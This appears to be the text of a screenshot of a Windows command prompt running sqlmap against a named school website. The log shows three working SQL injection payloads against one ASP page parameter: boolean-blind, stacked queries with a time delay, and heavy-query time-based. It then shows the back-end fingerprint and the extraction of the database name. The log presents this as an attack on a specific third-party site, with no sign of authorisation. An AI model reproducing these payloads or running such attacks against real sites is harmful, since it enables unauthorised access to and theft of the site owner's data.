 管理员: 命令提示符
[22:18:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/Research/DiaoChaZhu
Ti/add.asp?ID=(SELECT (CASE WHEN (5310=5310) THEN 48 ELSE 5310*(SELECT 5310 FROM
master..sysdatabases) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/Research/DiaoChaZhu
Ti/add.asp?ID=48; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/Research/DiaoChaZhu
Ti/add.asp?ID=-6506 OR 6790=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[22:18:46] [INFO] testing Microsoft SQL Server
[22:18:46] [INFO] confirming Microsoft SQL Server
[22:18:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:18:46] [INFO] fetching current database
[22:18:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:18:46] [INFO] retrieved:
[22:18:46] [WARNING] reflective value(s) found and filtering out
ws2004
current database: 'ws2004'
[22:18:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:18:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wuai.lwedu.sh.cn'